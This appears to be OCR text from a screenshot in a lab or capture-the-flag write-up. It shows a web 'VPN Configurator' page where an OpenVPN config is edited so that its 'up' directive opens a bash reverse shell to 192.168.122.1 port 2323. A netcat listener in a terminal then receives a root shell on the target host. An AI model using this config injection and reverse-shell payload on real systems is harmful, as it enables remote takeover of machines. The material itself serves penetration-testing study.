 localhost:1080/vpnconfig.php?function=t
executed succesfully!
VPN Configurator
Here you can modify your .ovpn file and execute it.
Note: nobind must be used.
remote 192.168.122.1
dev tun
nobind
script-security 2
up "/bin/bash -c 'bash -i >& /dev/tcp/192.168.122.1/2323 0>&1'"
Update file
Test VPN
dave@ubuntu: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × dave@ubuntu: ~ × root@kali:
dave@ubuntu:~$ nc -vlnp 2323
Listening on [0.0.0.0] (family 0, port 2323)
Connection from [192.168.122.4] port 2323 [tcp/*] accepted (family 2, sport 60570)
bash: cannot set terminal process group (1115): Inappropriate ioctl for device
bash: no job control in this shell
root@DNS:/var/www/html#